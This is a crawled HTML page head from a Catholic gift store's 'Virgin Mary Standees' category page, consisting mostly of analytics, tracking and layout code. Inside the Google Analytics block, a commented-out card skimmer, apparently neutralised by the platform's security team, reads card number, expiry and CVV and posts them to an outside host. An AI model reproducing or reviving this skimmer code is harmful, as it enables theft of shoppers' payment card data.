

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=59
body_size: 30727
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Virgin Mary Standees</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Virgin Mary Standees"><meta name="description" content="Virgin Mary Standees"><link rel='canonical' href='https://www.catholictothemax.com/virgin-mary-standees/' /><meta name='platform' content='bigcommerce.stencil' />
        
        

        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"95f395cc-a562-4c82-8405-12f53cb5adf4"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Virgin Mary Standees"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-26T06:14:28.56327500Z","visit_id":"51a2e2be-6dc8-44c9-82c2-b7a4702288a7","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
